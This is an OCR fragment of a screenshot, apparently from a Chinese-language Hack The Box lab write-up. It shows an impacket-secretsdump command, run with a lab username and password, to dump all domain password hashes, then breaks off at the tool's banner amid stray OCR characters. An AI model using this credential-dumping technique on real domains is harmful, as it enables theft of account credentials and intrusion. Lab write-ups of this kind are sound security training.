
直接dump所有的hash。
~/D/s 
$impacket
-secretsdump HTB.LOCAL/mrlky:Football
#7@$I
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliat
[
-
]